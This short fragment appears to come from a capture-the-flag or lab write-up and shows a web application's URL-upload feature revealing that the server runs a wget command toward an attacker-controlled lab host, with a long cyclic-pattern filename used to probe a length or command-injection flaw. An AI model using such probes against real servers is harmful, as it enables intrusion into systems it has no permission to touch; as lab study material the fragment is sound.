 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/1030-2047_c336e47c47ba4804; wget 'http://10.10.14.20/Aa0
The name is too long, 304 chars total.
Trying to shorten...
New name is Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
--2021-10-30 20:47:57--  http://10.10.14.20/Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 404 File not found
2021-10-30 20:47:58 ERROR 404: File not found.
Specify a URL of an image to upload: